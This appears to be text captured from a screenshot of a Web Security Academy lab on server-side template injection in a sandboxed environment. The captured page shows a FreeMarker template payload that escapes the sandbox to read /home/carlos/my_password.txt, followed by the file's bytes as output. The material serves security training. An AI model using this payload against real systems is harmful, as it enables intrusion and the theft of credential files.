 Server-side template injection i
https://0a8b00f504a1a8848003fd79003e0050.web-security-academy.net/product/template?productId=1
Web Security
Academy
Server-side template injection in a sandboxed environment
LAB Not solved
Submit solution Back to lab description
Home | My account
Template:
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/
home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
Preview Save
113 54 112 57 117 56 98 115 109 121 107 107 102 117 98 107 115 110 56 122